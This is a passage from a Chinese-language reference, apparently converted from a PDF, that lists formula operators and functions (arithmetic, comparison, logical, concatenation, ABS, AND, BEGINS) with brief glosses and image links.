<span id="page-388-5"></span><span id="page-388-4"></span><span id="page-388-3"></span><span id="page-388-2"></span><span id="page-388-1"></span><span id="page-388-0"></span>

<span id="page-388-7"></span><span id="page-388-6"></span>**+** 加



**-** 减



## **\*** 乘



#### **/** 除



Ŧ



#### **^** 幂



### **()** 左括号和右括号



**=** 与 **==** 等于



#### **<>** 与 **!=** 不等于



## **<** 小于



#### **>** 大于



#### **<=** 小于或等于



## **>=** 大于或等于



## <span id="page-392-0"></span>**&&** 与



## <span id="page-392-1"></span>**||** 或



T.



#### **&** 串联



#### **ABS** 绝对值



#### **AND**



Ŧ



#### **BEGINS**

